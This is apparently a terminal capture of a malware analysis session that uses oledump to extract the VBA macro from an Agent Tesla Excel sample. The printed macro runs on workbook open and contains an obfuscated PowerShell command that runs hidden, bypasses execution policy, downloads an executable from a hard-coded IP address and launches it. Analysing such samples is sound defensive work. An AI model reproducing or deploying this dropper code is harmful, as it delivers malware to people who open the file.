 ubuntu@ip-10-66-151-12:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s 4 --vbadecompress
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
Dim Sqtnew As String, sOutput As String
Dim Mggcbnuad As Object, MggcbnuadExec As Object
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-*e*x*^e*c*u*t*^i*o*n*pol^icy*
b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$',
'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*File $TempFile
St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
Set Mggcbnuad = CreateObject("WScript.Shell")
Set MggcbnuadExec = Mggcbnuad.Exec(Sqtnew)
ubuntu@ip-10-66-151-12:~/Desktop/tasks/agenttesla$